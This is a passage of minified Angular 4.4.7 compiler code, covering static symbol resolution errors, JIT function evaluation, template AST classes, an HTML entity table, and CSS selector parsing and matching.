n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return 